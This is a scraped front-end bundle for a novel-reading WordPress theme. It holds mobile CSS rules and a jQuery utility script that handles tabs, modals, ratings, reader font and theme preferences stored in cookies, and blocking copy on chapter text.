    .novel-with-slide .owl-next .material-icons{
        font-size: 50px;
    } 
  
}

@media only screen and (max-width: 960px ) {
    .first-novel {
        max-height: none !important;
        height: auto !important;
    }
}

@media only screen and (max-width: 500px) {
    .btn-footer-chapter { 
        padding: 5px 15px !important;;
        min-width: auto !important;
        width: auto !important;
    }
    
    .novel-title {
        /*! height: 60px */
    }
    .btn-footer-chapter-text {
        display: none;
    }
    .novel-navbar {
        padding-top: 15px !important;
        padding-bottom: 15px !important;
        position: fixed !important;
        top: 0;
        width: 100%;
        z-index: 2;
    }
    
    .noveils-current-novel-action {
        width: 100%;
    }
    
    .themes-primary .noveils-chapter-content {
        padding: 15px;
    }

    .noveils-action-btn {
        position: relative;
        margin-top: 50px;
    }
    
    html, body {
        font-family: 'Nunito Sans', sans-serif;
        font-size: 16px;
    }
    
    body {
        padding-top: 50px
    }
    
    .table tr th > a, .table tr td > a {
        font-size: 13.5px !important;
    }
    .novel-big-update {
        margin-right: 0
    } 
    .novel .list-item li > a {
        font-size: 14px;
    }
    .novel-big-update-title > a {
    font-size: 14px !important;
    letter-spacing: 0.3px;
    font-weight: 600;
    margin-bottom: 3px;
    }
    
    .novel-item .novel-item-title {
        max-height: 31px;    
        line-height: 15px;
    }
    
    .novel-item .novel-item-title > a {
        font-size: 13.1px;
        font-weight: bold;
    }
    .noveils-social-media-share  {
        margin-bottom: 20px;
    }
    
    .noveils-social-media-share a > span {
        width: 35px !important;
        height: 35px !important;
    }

    .noveils-social-media-share svg {
        margin-top: 5px !important;
    }
    .sliders-container .sliders-nav {
        display: none;
    }
    .hide-in-mobile {
        display: none !important;
    }
    .noveils-current-synopsis {
        max-height: 130px;
        overflow: hidden;
        position: relative;
        margin-bottom: 5px;
        transition: 0.6s ease;
    }
    
    .noveils-current-synopsis.open {
        max-height: 100%;
        margin-bottom: 0;
    }
    
    .btn-toggle-synopsis {
        display: inline-block !important;
        text-align: center;
        width: 30px;
        height: 30px;
        line-height: 10px !important;
        /*! /*! margin: 0 auto; */ /*! *\/ */
        padding: 0 !important;
        font-size: 14px !important;
    }

    .noveils-last-update-big-prev,
    .noveils-last-update-big-next{
        border: none;
        padding: 10px 0 !important;
    }
    
    .noveils-last-update-big-prev {
        right: 30px;
    }
    
    .noveils-last-update-big-prev:hover,
    .noveils-last-update-big-next:hover {
        color: #f9621f;
        background-color: transparent !important;
    }
    
    .novel-big-update .novel-big-update-thumbnail {
    width:  95px !important;
    height: 130px !important;
    }

    .novel-big-update .novel-big-update-content {
        padding: 0px 0px !important;
        width: calc(100% - 95px);
        padding: 0px 10px !important;
    }
    
    .novel-item-rating {
        margin-top: 3px;
    }

    .novel-big-update-title {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
        /*text-transform: uppercase; */
        margin-top: 5px;
    }
    
    .novel-big-update-list .novel-big-update-chapter-label, 
    .novel-big-update-list .novel-big-update-label {
        margin-bottom: 6px;
        font-size: 12px !important;
    }
    
    .novel-big-update-list .novel-big-update-chapter-label:last-of-type{
        margin-bottom:  0 !important;
    }
    
    .novel-big-update-list div{
        margin-bottom: 3px;
    }

    .novel-big-update .novel-big-update-list .btn {
        font-size: 11px !important;
        padding: 3px 9px !important;
        margin-bottom: 1px !important;
        /* font-weight: bold; */
       /* text-transform: uppercase; */
    }
    
    .novel-big-update-chapter-label {
        max-width: 100%;
    }

    .novel-big-update .novel-big-update-list .novel-big-update-date {
        font-size: 9px;
        padding: 7px 0 !important;
        margin-right: 0;
    }

    .widget {
        padding-right: 10px;
    }
    body {
        font-size: 16px !important;
    }
    .novel .novel-item .novel-item-img {;
    }
    
    .section {
        margin-bottom: 30px !important;
    }
    
    .novel-section {
    }

    .sliders {
        height: 150px;
    }
    
    .sliders .sliders-item {
        height: 150px;
    }
    
    .sliders .sliders-text .sliders-desc {
        display: none;
    }
    
    .noveils-list-chapters li {
        width: 100%;
    }
    .noveils-chapter-sidebar {
        max-height: calc(100vh) !important;
        position: fixed !important;
        height: calc(100vh) !important;
        overflow: hidden !important;
        overflow-y: auto !important;
        width: 100% !important;
    }
    
    .noveils-chapter-wrapper {
        padding: 0 !important;
    }
    
    #chapter-post-content {
        line-height: 25px
    }
    
    #chapter-post-title {
        font-size: 22px;
        margin-bottom: 15px;
    }
    .noveils-chapter-content {
        font-size: 16px;
       border: none !important; 
    }
    
    .novel .novel-content {
    }
    
    .novel-filter-wrapper {
        
    }
    
    .novel-filter-canvas {
        position: fixed;
        top: 0;
        width: 100%;
        height: 100%;
        background-color:  #fff;
        z-index: 5;
        left: 0;
        padding: 0px 20px;
        padding-top: 30px;
        transform: translateX( -100%);
        max-height: 100vh;
        overflow: hidden;
        overflow-y: auto;
        transition: 0.3s ease;
    }
 
    .novel-filter-canvas.open  {
        transform: translate(0);
    }
    
    .novel-filter-close  {
        display: block !important;   
    }
    
    
    
    .novel-filter-canvas .novel-filter-item {
        
    display: flex;
    flex-wrap: wrap;
    }
    
    .novel-filter-canvas .novel-filter-item li {
        border: 1px solid #f9621f;
        border-radius: 99em;
        padding: 0px 15px;
        margin-right: 5px;
        margin-bottom: 10px;
        line-height: 20px;
    }
    
    .novel-filter-canvas .novel-filter-item li > a {
        border: none;
        color: #f9621f;
        transition: 0.3s ease;
        display: block;
    }
    
    .novel-filter-canvas .novel-filter-item li.active,
    .novel-filter-canvas .novel-filter-item li:hover{
        background: #f9621f !important;
    }
    
    .novel-filter-canvas .novel-filter-item li.active > a,
    .novel-filter-canvas .novel-filter-item li:hover > a {
        color: #fff;
    }
    
    .novel-filter-button-menu {
        width: 100%;
        margin-top: 25px;
        padding: 0px;
        display: block !important;
    }
    
    .novel-filter-button-menu button {
        font-size: 14px !important;
        padding: 5px 0px;
    }
    
    
    .novel .novel-item {
        margin-left: 0;
        margin-right: 0;
    }
    
    .novel .novel-item.first-novel .novel-item-rating {
        font-size: 12px;   
    }
    
    .novel-media .novel-item-rating {
        display: none;
    }
    .novel .novel-item .novel-item-rating {
        font-size: 12px !important;
    }
    
    .novel .novel-item:nth-child(odd) {
        /*! margin-right: 0 !important; */
    
    }
    
    .novel .novel-item.first-novel .novel-item-header {
        margin-bottom:  5px !important;
        width: 100% !important;
        left: 0;
        right: 0;
        top: 0;
    }
    
    .novel-with-slide .item,
    .novel-content .item{
        width: calc(100% - -8px); 
        display: block;
    }
    
    .novel .novel-item .novel-item-header {
        margin: 0;
        height: 130px;
        left: 0;
        right: 0;
        margin-bottom: 5px;
    }
    
    .novel .novel-item.first-novel .novel-item-content {
    }
    
    .novel .novel-item.first-novel:hover .novel-item-content {
        transform: translateY(0);
    }
    
    .novel .novel-item.first-novel .novel-item-title {
        line-height: 20px;
        font-weight: bold;
    }
    
    .novel-item.first-novel .novel-item-title > a {
    font-size: 14px;
    }
    
    .novel-with-slide .novel-item .novel-item-img {
        width: 100%;
        position: absolute;
        height: 100%;
    }
    
    .novel .novel-item {
    width: 100%;
    }
    
    .novel-with-slide .novel-item {
        width: 100%;
    }
    
    .novel-with-slide .novel-item-header {
    }
    
    .novel .novel-item.first-novel {
    
        width: 100%;
        background-repeat: no-repeat;
        background-size: cover;
        position: relative;
        overflow: hidden;
        background: transparent;
        padding: 0;
    }
    
    .novel .novel-item.first-novel .novel-item-header .novel-item-img {
        height: 100% !important;
        width: 100%;
        position: absolute;
        z-index: 3;
        display: block;
    }
    
    .novel .novel-item.first-novel .novel-item-synopsis {
        display: none;
    }
    
    .novel-media .novel-item {
        width: 100%;
    }
    
    .novel-media .novel-item .novel-item-header {
        /*! height: auto; */
        width: calc(30% - 6px) !important;
        text-align: center;
    }
    
    .noveils-flying-nav {
        bottom: 0;
        background: #fff;
        height: auto;
        top: auto;
        right: 0;
        left: 0;
        box-shadow: 0px 0px 5px rgba(0,0,0,.3); 
        transition: 0.5s ease;
        transform: translateY(100%);
    }
    
    .noveils-flying-nav.show-up {
        transform: translateY(0);
    }
    
    .noveils-flying-nav ul {
        display: flex;
    }
    
    .noveils-flying-nav ul li {
        display: inline-block;
        line-height: 50px;
        width: 50%;
        text-align: center;
        border: none;
    /*    border-top: 1px solid #eee !important; */
    }
    
    .noveils-flying-nav ul li:nth-child(5){
        border-bottom: 1px solid #eee !important;
    }
    
    .noveils-flying-nav ul li > a {
        width: 50px;
        height: 50px;
  
    }
    
    .noveils-chapter-page.container {
        padding: 0;
    }
    
    .container {
        padding: 0px 15px;
    }
    .footer {
        padding: 30px 15px;
    }
    
    .box {
        padding: 20px
    }
    
    .box .quotes {
        padding: 20px
    }
    
    .novel.novel-inline .novel-item {
    width: 100%;
    }
    
    .novel .novel-header {
        margin-bottom: 10px;
    }
    
    .novel .novel-header .novel-title {
        letter-spacing: 0.3px;
        font-weight: 600;
        font-size: 14px;
    }
    
    .first-novel {
        max-width: 100% !important; 
    }
    
    .novel-inline .novel-content  {
    }
    
    .novel-media .novel-item {
        max-width: 100% !important;;
        max-height: 100% !important;
        margin-bottom: 15px !important;
            border-bottom: 1px solid #dcd5d5;
        padding-bottom: 10px;
    }

    .novel-media .novel-item-header{
        max-width: 100%;
        width: 135px;
        margin: 0 auto;
        margin-bottom: 10px;
    }
    
    .novel-media .novel-content {
        display: block !important;
        flex-wrap: nowrap;
    }

    .novel-media .novel-item-header .novel-item-img{
        max-width: 100%;
        position: relative;
        left: 0;
        top: 0;
        transform: translate(0%, 0);
        width: 100%;
        text-align: center;
    }
    
    .novel-media .novel-item-header .novel-item-img img{
        width: 141px;
    }

    .novel-media .novel-item-content {
        width: 70% !important;
        padding: 0px 10px;
        padding-right: 0px;
    }

    .novel-media .novel-item-content .novel-item-title {
        margin-bottom: 5px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .novel-media .novel-item-content .novel-item-title > a {
        font-size: 14px;
    }

    .novel-media .novel-item-content .novel-category {
    padding: 2px 10px;
   width: 30.33%;
    font-size: 11px;
    white-space: nowrap;
    text-overflow: ellipsis;
    text-align: center;
    }

    .novel-media .novel-item-content .novel-item-synopsis {
        line-height: 18px;
        height:     70px !important;
        position: relative;
        overflow: hidden;
        display: block;
        font-size: 12px;
        color: #615e5e !important;
    }

    .novel-media .novel-item-content .novel-item-synopsis:hover {
    }

    .mb-only {
        display: none;
    }
    
    .noveils-current-novel {
        padding: 0;
        margin: 10px 0px;
        line-height: 30px;
        margin-top: 20px;
    }
    
    .noveils-current-novel .novel-title {
        font-size: 26px !important;
        margin-bottom: 10px;
        max-height: 66px;
        text-align: center;
    }
    
    .noveils-current-novel-action .btn {
        text-align: center;
        margin-right: 0;
        margin-bottom: 10px;
        width: 100%;
    }
    
    .noveils-current-status,
    .noveils-current-chapters,
    .noveils-current-views,
    .noveils-current-author,
    .noveils-current-type{
        margin-bottom: 10px;
    }
    
    .novel-thumbnail {
        width: 175px;
        margin: 0 auto;
    }
    
    .single-novel .novel-thumbnail{
        height: 250px;
    }
    
    .single-novel .noveils-tab {
        width: 100%;
    }
    
    .novel .list-item li {
        display: block;
        width: 50%;
        margin-bottom: 10px;
    }
    
    .push-menu {
        height: 100%;
        z-index: 5;
        transition: 0.3s ease;
        position: fixed;
        left: 0;
        width: 100%;
        background: #fff;
        top: 0;
        padding: 20px 15px;
        transform: translateX(-100%) !important;
        z-index: 999;
        max-height: 100vh;
        overflow-x: hidden;
        overflow-y: auto;
    }
    
    .push-menu ul {
        width: 100%;
        list-style: none;
    }
    
    .push-menu ul .sub-menu {
        padding: 0;
        background: #000;
        color: #FFF;
        display: none;
        margin-top: 5px;
    }
    
    
    .push-menu ul li:hover .sub-menu {
        display: block;
    }
    
    
    
    .push-menu ul .sub-menu li {
        padding: 5px 10px;
        
    }
    
    .push-menu ul .sub-menu  a {
        color: #FFF !important;
    }
    
    .push-menu li {}
 
    .btn-search-trigger {
        padding: 3px 0 !important;
    }
    
    .push-menu.open {
        transform: translate(0) !important;
    }
    
    .push-menu-close {
        cursor: pointer;
    }
    
    .push-menu-form-search .form-control {
        padding: 15px 0px;
        padding-right: 40px;
    }
    
    .push-menu-form-search .form-group:before {
        font-family: "Material Icons"; 
        content: "search";
        position: absolute;
        right: 20px;
        top: 63px;
        font-size: 24px;
    }
    
    .push-menu-form-search .form-control:focus {
        border-color: #f9621f;
        border-bottom-width: 1px;
    }
    
    .btn-logged-user {
        background-color: #fff;
    }
    
    .btn-logged-user > a {
        color: #000 !important;
        font-weight: bold;
    }
    .push-menu .navbar .nav > li {
        padding-left: 0;
        display: block;
        width: 100%;
        color: #000;
        padding: 5px 0px;
    }
    
    .mobile-overflow {
        max-height: 100vh;
    }
    
    .mobile-only {
        display: block;
    }
    
    .push-menu .navbar .nav li > a {
        transition: 0.6s ease;
        font-size: 18px;
        font-weight: 500;
        color: #000;
        display: block;
    }
    
    .push-menu .navbar li:hover {
    }
    
    .push-menu .navbar .sub-menu li > a {
    }
    
    .push-menu .navbar .sub-menu li:hover > a {
    }
    
    .push-menu .navbar .nav li:hover > a {
    }
    
    .btn-user-login {
        /*! float: none !important; */
        display: block;
        position: relative;
        margin-right: 35px;
        top: 0px;
    }
    
    
    .btn-search-trigger {
        float: none !important;
        position: absolute !important;
        top: 19px;
        right: 20px;
    }
    
    .novel-navbar {
        max-height: 50px;
        padding: 0 10px !important;
        height: 50px !important;
        border-bottom: 0px solid #dcdce2 !important;
    }
    
    .mobile-nav { 
        position: fixed;
        top: 14px;
        right: 20px;
        font-size: 18px;
        display: block !important;
        z-index: 3;
    }
    
    .mobile-nav a{
        color: #000;
    }
    
    .header.open {
        min-height: auto;
    }
    
    .page-library-action .btn {
        width: 100%;
        margin-bottom: 10px;
    }
    
    
    .novel-item.first-novel .novel-item-img {
        position: relative;
        height: 175px;
        overflow: hidden;
        width: 100%;
        display: block;
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
        transition: 0.3s ease;
    }

}


/** Other **/
.margin-top-m-10 {
    margin-top: -100px;
}
    
.section {position: relative;}

.body-overflow {
    max-height: 100vh;
    overflow: hidden;
}

.noveils-chapter-page {
}


.noveils-chapter-page .row {
    margin: 0 !important;
}

.noveils-chapter-footer-nav .row {
    margin-left: -15px !important;
    margin-right: -15px !important;
}

.noveils-chapter-page .container {
    max-width: 800px;
    padding: 0;
    /*! overflow: hidden; */
}

.theme-primary .breadcrumb a {
    color: #474747 !important;
}

.themes-primary .noveils-chapter-page {
    background: #FFEFA0;
}

.themes-primary .noveils-chapter-content {
    background: #FFEC8F;
    color: #474747;
    right: 0;
}

.themes-primary .noveils-chapter-sidebar {
    background-color: #fff;
}

.themes-black .noveils-chapter-page {
    background: #000;
}

.themes-black .noveils-chapter-content {
    background: #2d2d2d !important;
    color: #d2d2d2;
    border-color: #525252;
}

.themes-black .noveils-chapter-sidebar {
    background-color: #fff;
}



.breadcrumb .breadcrumb-item {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.noveils-chapter-content {
    background: #fff;
    position: relative;
    overflow: hidden;
    font-size: 16px;
    font-family: Arial;
    line-height: 30px;
  
    /*! box-shadow: 0px 10px 10px rgb(0, 0, 0,.1); */
    border-left: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
}

.noveils-chapter-sidebar {
    background-color: #fff;
    max-height: 100%;
    padding: 20px 30px;
    overflow: hidden;
    position: fixed;
    overflow-y: auto;
    top: 0px;
    left: 0;
    width: 320px;
    box-shadow: -3px 7px 6px 0px rgba(0,0,0,.1);
    padding-top: 10px;
    transform: translateX(-1000px);
    transition: 0.6s ease;
    height: 100%;
    box-shadow: 5px 0px 50px rgba(0,0,0,.3);
    z-index: 3;
}

.noveils-chapter-sidebar.push-sidebar {
    transform: translateX(0);
}

.noveils-chapter-sidebar .noveils-list-chapters li {
    width: 100%;
    position: relative;
    overflow: hidden;
    text-overflow: ellipsis;
}

.noveils-chapter-sidebar .noveils-list-chapters li:nth-child(even) {
    margin-right: 20px;   
}

.noveils-chapter-sidebar .noveils-list-chapters li:nth-child(3n) {
    background-color:  transparent;
}

.noveils-chapter-loading {
    position: absolute;
    width: 100%;
    top: 0;
    height: 100%;
    background-color: #eee;
    left: 0;
    transform: translateY(100%);
    transition: 1s;
}

.noveils-chapter-loading.active {
    transform: translateY(0px);
}

.noveils-chapter-wrapper {
    padding: 32px;
}

.noveils-chapter-sidebar-trigger {
    position: absolute;
    right: 0;
    padding: 10px 15px;
    background-color: #f9621f;
    color: #fff;
    transition: 0.3s ease;
    display: block;
    z-index: 10;
}

.noveils-chapter-page:hover .noveils-chapter-sidebar-trigger {
    display: block;
    cursor: pointer;
}


.noveils-chapter-page.push-sidebar .noveils-chapter-sidebar {
    transform: translateX(0px);
}
.noveils-chapter-page.push-sidebar .noveils-chapter-content {
    width: 100%;
}

.remove-selected-item {
    width: 100%;
    position: absolute;
    top: 0;
    height: 100%;
    background-color: rgba(0,0,0,.3);
    cursor: pointer;
    display: none;
}

.remove-selected-item > a {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    color: #fff;
    border: 2px solid #fff;
    border-radius: 99em;
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 35px;
    transition: 0.3s ease;
}

.remove-selected-item > a > span {
    color: #fff;
}

.remove-selected-item.selected {
    background-color: #f31717;
}

.edit-mode .remove-selected-item{
    display: block;
}

.noveils-chapters-wrapper {
    max-height: 400px;
    overflow: hidden;
    overflow-y: auto;
}

.mobile-nav {
    display: none;
}

.novel-navbar {
    background-color: #FFF !important;
    border-bottom: 1px solid #dcdce2;
}

.novel-navbar .dropdown-menu {
    border: 0px solid transparent;
    box-shadow: 0px -1px 10px rgba(0,0,0,.2);
}

.novel-navbar .dropdown-menu li:hover > a {
    background-color: #000;
    color: #FFF;
}

.novel-navbar .dropdown-menu:after {
    content: '';
    width: 0;
    height: 0;
    border: 10px solid #fff;
    border-top: 10px solid transparent;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    position: absolute;
    top: -20px;
    left: 10px;
}

.novel-navbar ul li > a {
    color: #000;
}

.novel-navbar .navbar-brand img {
    max-height: 30px;
}

.btn-search-trigger {
    padding: 15px 0;
    color: #000;
    cursor: pointer;
}

.header-form-search {
    background-color: #fff;
    padding: 10px;
    border: 1px solid #eee;
    position: absolute;
    right: 0;
    top: 100%;
    z-index: 15;
    display: block;
}

.header-form-search .input-keyword {
    border: 1px solid #eee;
    padding: 10px 5px;
}

.noveils-chapter-btn-bg {
    text-decoration: none;
}

.noveils-chapter-btn-bg .btn {
    min-width: auto;
    padding: 7px 14px !important;
}

.noveils-chapter-wrapper #chapter-content{
    line-height: 32px;
}

/* Push menu */
.push-menu {
    transform: translateX(-5000px);
    position: fixed;
}

.material-icons {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 24px;  /* Preferred icon size */
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;

  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;

  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;

  /* Support for IE. */
  font-feature-settings: 'liga';
}


--- FILE ---
content_type: application/javascript
request_url: https://novelgo.id/wp-content/themes/noveils/assets/js/util.js?ver=6.9
body_size: 2927
content:
$(function(){
    
    $('btn-trigger-navbar').click( function(e) {
        $('body').addClass('mobile-overflow');
        $('.push-menu').addClass('open');
    });

    // tab
    $('.noveils-tab .noveils-tab-nav li > a').click(function(e){
        e.preventDefault();
        let parent = $(this).closest('ul');
        let li = parent.find('li');
        let href = $(this).attr('href');
        let tabContent = parent.parent().next().find('.noveils-tab-content');
        li.removeClass('active');
        tabContent.removeClass('active');
        $(this).parent().addClass('active');
        $('#' + href.substr(1, href.length)).addClass('active');

    });

    // Comment Ratting
    let currentComment = 0;
    let currentValue = [];
    //$('.review-translation span, .review-stability span, .review-story span, .review-world-background span, .review-character span')
    $('.review-total-score span').click(function(e){    
        e.preventDefault();
        let index   = $(this).index();
        let parent  = $(this).parent();
        let span    = $(this).parent().find('span');
        let liIndex      = $(parent).parent().index();
        span.removeClass('color-orange');        

        for(let i = 0; i <= index; i++) {
            $(span[i]).addClass('color-orange');
        }

        index = index + 1;
        index = index.toFixed(1);
        //currentValue[liIndex] = index+1;
        
        //if( $('input[name=' + $(parent).data('name') + ']').val()  == 0 ) {
        //    currentComment++;
        //}
       
        //$('input[name=' + $(parent).data('name') + ']').val(index+1);
       
        // let totalScore = 0;
        // for(let i = 0; i < currentValue.length; i++) {
        //     if( currentValue[i] != null  ) { 
        //         totalScore += currentValue[i];
        //     }
        // }

        //totalScore = totalScore / currentComment;
        //totalScore = Math.round( totalScore * 10 ) / 10;
        //totalScore = totalScore.toFixed(1);
        $('input[name=NoveilsCommentScore]').val( index );
        // let rounded = Math.floor( totalScore );
        // let sisa = totalScore - rounded;
        // let rankings = "";
        // for(let i=0; i < rounded; i++) {
        //     rankings += '<span class="color-orange fa fa-star display-iblock selected "></span> ';
        // }

        // if( sisa > 0.5 ) {
        //     rankings += '<span class="color-orange fa fa-star-half-o display-iblock selected"></span> ';
        // } else if( sisa == 0) {
        //     rankings += '';
        // } else {
        //     rankings += '<span class="fa fa-star display-iblock"></span> ';
        // }
        // for( let i = 0 ; i < 5 - ( rounded + Math.ceil( sisa ) ); i++ ) { 
        //     rankings += '<span class="color-grey fa fa-star display-iblock"></span> ';
        // }

        $('.noveils-current-score').html( index );
        //$('.noveils-current-stars').html(rankings);
        //noveils-current-stars
    });

    // triggering modal
    $('.btn-trigger-modal').click(function(e){
        e.preventDefault();
        let target = $(this).data('target');
        let modal = $(this).data('modal');
        $('.noveils-modal#' + target).addClass('active');
        $('body').addClass('body-overflow');
        
    });

    // close modal
    $('.close-modal').click(function(e){
        e.preventDefault();
        let modal = $(this).closest('.noveils-modal').removeClass('active');
        $('body').removeClass('body-overflow');
    });

    $('#noveils-reviews-textarea').keydown(function(e){
        /*console.log( $(this).val().length );
        if($(this).val().length >= 140) {
            $('.btn-submit-review').removeClass('btn-disable');
        }else {
            $('.btn-submit-review').addClass('btn-disable');
        }*/
    });

    $('.btn-submit-review').click(function(e){
       /* e.preventDefault();
        if( $( '#noveils-reviews-textarea' ).val().length >= 140 ) {
            $(this).closest('form').submit();
        }*/
    })

    RoundNumber = function( value, precision) {
        var multiplier = Math.pow(10, precision || 0);
        return Math.round(value * multiplier) / multiplier;
    }

    let defaultSize = 16;
    $('.noveils-size-increment').click(function(){ 
        defaultSize+=2;
        setCookie('fontSize', defaultSize ,30);
		$('#chapter-post-content').css({
            fontSize: defaultSize + 'px'
        });
		
        $('.noveils-size-indicator').html(defaultSize);
    });

    $('.noveils-size-decrement').click(function(){
        defaultSize-=2;
        setCookie('fontSize', defaultSize ,30);
        $('#chapter-post-content').css({
            fontSize: defaultSize + 'px'
        });
        $('.noveils-size-indicator').html(defaultSize);
    });

    $('.noveils-font-style').click(function(){
        let fontStyle = $(this).data('font');
		console.log( $(this).index() );
        setCookie('fontStyle', fontStyle ,30);
		setCookie('fontStyleIndex', $(this).index(), 30);
        $('.noveils-chapter-wrapper').css("font-family", fontStyle);
        $('.noveils-font-style').removeClass('bg-primary').addClass('btn-hollow');
        $(this).addClass('bg-primary').removeClass('btn-hollow');
    });

    // $('.noveils-chapter-sidebar-trigger').click( function() {
    //     $('.noveils-chapter-page').toggleClass('push-sidebar');
    // });
    
    $('.push-menu-close').click( function() {
        $('.push-menu').toggleClass('open');
        $('body').removeClass('mobile-overflow');
    });
    
    $('.order-list').click( function( ) {
        $('#chapter-list').toggleClass('flex-wrap-reverse');
    });

    $('.btn-collapse').click( function (e) {
        e.preventDefault();
        $(this).find('.btn-collapse-item').toggleClass('active');
    });

    $('.btn-edit-mode').click( function() {
        $('#filter-page-library').toggleClass('edit-mode');
        $('.btn-delete-library').toggleClass('hide');
    });

    function arrayRemove(arr, value) {
       return arr.filter(function(ele){
           return ele != value;
       });

    }
 
    $('.remove-selected-item').click( function() { 
        let post_id = $(this).data('post');
        $(this).toggleClass('selected');
    });

    $('.btn-collapse-item a').click(function( e) {
        e.preventDefault();
        $('.btn-collapse-label').html( $(this).html() );
        var list, i, switching, b, shouldSwitch, dir, switchcount = 0;
        //list = document.getElementById("id01");
        switching = true;
        // Set the sorting direction to ascending:
        dir = "asc"; 
        // Make a loop that will continue until no switching has been done:
        while (switching) {
            // start by saying: no switching is done:
            switching = false;
            //b = list.getElementsByTagName("LI");
            b = $('#filter-page-library .novel-item');
            // Loop through all list-items:
            for (i = 0; i < (b.length - 1); i++) {
              //start by saying there should be no switching:
              shouldSwitch = false;
              /* check if the next item should switch place with the current item,
              based on the sorting direction (asc or desc): */
              if (dir == "asc") {
                if (b[i].innerHTML.toLowerCase() > b[i + 1].innerHTML.toLowerCase()) {
                  /* if next item is alphabetically lower than current item,
                  mark as a switch and break the loop: */
                  shouldSwitch = true;
                  break;
                }
              } else if (dir == "desc") {
                if (b[i].innerHTML.toLowerCase() < b[i + 1].innerHTML.toLowerCase()) {
                  /* if next item is alphabetically higher than current item,
                  mark as a switch and break the loop: */
                  shouldSwitch= true;
                  break;
                }
              }
            }
            if (shouldSwitch) {
              /* If a switch has been marked, make the switch
              and mark that a switch has been done: */
              b[i].parentNode.insertBefore(b[i + 1], b[i]);
              switching = true;
              // Each time a switch is done, increase switchcount by 1:
              switchcount ++;
            } else {
              /* If no switching has been done AND the direction is "asc",
              set the direction to "desc" and run the while loop again. */
              if (switchcount == 0 && dir == "asc") {
                dir = "desc";
                switching = true;
              }
            }
        }
    });

    $('.mobile-nav').click( function( e ) {
      e.preventDefault();
      $('.push-menu').toggleClass('open');
      $('body').addClass('mobile-overflow');
    });

    $('.noveils-chapter-btn-bg').click( function(e) {
     	e.preventDefault();
     	let theme = $(this).data('theme');;
		setCookie('changeThemeTo', theme ,30);
		$('body').removeClass('themes-white');
		$('body').removeClass('themes-black');
		$('body').removeClass('themes-primary');
      	$('body').addClass(theme);
    });
	
    $('.btn-trigger-chapters').click( function( e ) {
      e.preventDefault();
      let target = $(this).data('target');
      
      $('.btn-trigger-settings').removeClass('active');
      $('.noveils-tab-content').removeClass('active');
      if( $(this).is('.active') ) {
        $(this).removeClass('active');
        $('.noveils-chapter-sidebar').removeClass('push-sidebar');   
        $('#' + target).removeClass('active'); 
      }else {
        $(this).addClass('active');
        $('.noveils-chapter-sidebar').addClass('push-sidebar');   
        $('#' + target).addClass('active'); 
      }
    });

    $('.btn-trigger-settings').click( function( e ){
      e.preventDefault();
		console.log( $(this) );
      let target = $(this).data('target');
      $('.btn-trigger-chapters').removeClass('active');
      $('.noveils-tab-content').removeClass('active');
      if( $(this).is('.active') ) {
        $(this).removeClass('active');
        $('.noveils-chapter-sidebar').removeClass('push-sidebar');   
        $('#' + target).removeClass('active'); 
      }else {
        $(this).addClass('active');
        $('.noveils-chapter-sidebar').addClass('push-sidebar');   
        $('#' + target).addClass('active'); 
      }
      //$(this).toggleClass('active');
      //$('.noveils-chapter-page').toggleClass('push-sidebar');
    });
	
	$('.btn-toggle-synopsis').click( function(e) {
		e.preventDefault();
		$('.noveils-current-synopsis').toggleClass('open');
	});
	
	function setCookie(cname,cvalue,exdays) {
	  var d = new Date();
	  d.setTime(d.getTime() + (exdays*24*60*60*1000));
	  var expires = "expires=" + d.toGMTString();
	  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
	}

	function getCookie(cname) {
	  var name = cname + "=";
	  var decodedCookie = decodeURIComponent(document.cookie);
	  var ca = decodedCookie.split(';');
	  for(var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') {
		  c = c.substring(1);
		}
		if (c.indexOf(name) == 0) {
		  return c.substring(name.length, c.length);
		}
	  }
	  return "";
	}

	function LoadSettings() {
		let fontSize = getCookie("fontSize");
		let fontStyle = getCookie("fontStyle");
		let fontStyleIndex = getCookie("fontStyleIndex");
		let currentTheme = getCookie("currentTheme");
		let changeThemeTo = getCookie("changeThemeTo");
		
		console.log( fontStyle, fontStyleIndex);
		if( fontStyle ) {
			
        	$('.noveils-chapter-wrapper').css("font-family", fontStyle);
        	$('.noveils-font-style').removeClass('bg-primary').addClass('btn-hollow');
        	$('body').find('.noveils-font-style').eq((fontStyleIndex-5)).addClass('bg-primary').removeClass('btn-hollow');
			console.log( $('.noveils-font-style'));
		}
		
		if( changeThemeTo ) {
			let theme = changeThemeTo;
			$('body').removeClass('themes-white');
    		$('body').removeClass('themes-black');
    		$('body').removeClass('themes-primary');
          	$('body').addClass(theme);
		}
		
		if( fontSize ) {
			$('#chapter-post-content').css({
            	fontSize: fontSize + 'px'
        	});
        	$('.noveils-size-indicator').html(fontSize);
		}
		
		
	}
	
	LoadSettings();
	
	$('.noveils-chapter-page').click( function(){
		if( $('.noveils-chapter-sidebar').is('.push-sidebar') ) {
			$('.noveils-chapter-sidebar').removeClass('push-sidebar');
		}
	});

    //Filter Genre 
    $('.novel-filter-button-menu').click( function( e ){
        $('body').addClass('mobile-overflow');
        $('.novel-filter-canvas').toggleClass('open');
    });
    
    
    var ctrlDown = false,
        ctrlKey = 17,
        cmdKey = 91,
        vKey = 86,
        cKey = 67;

    $(".noveils-chapter-content").on("contextmenu",function(e){
        return false;
    });
    
    $('.noveils-chapter-content').bind('cut copy paste', function (e) {
        e.preventDefault();
    }); 
    
    $('.novel-filter-close').click( function(e) {
        $('body').removeClass('mobile-overflow');
        $('.novel-filter-canvas').toggleClass('open');
    });
    
    var lastScrollTop = 0;
    $(window).scroll(function(event){
        var st = $(this).scrollTop();
        if (st > lastScrollTop){
           $('.noveils-flying-nav').removeClass('show-up');
        } else {
            $('.noveils-flying-nav').addClass('show-up');
        }
       lastScrollTop = st;
    });
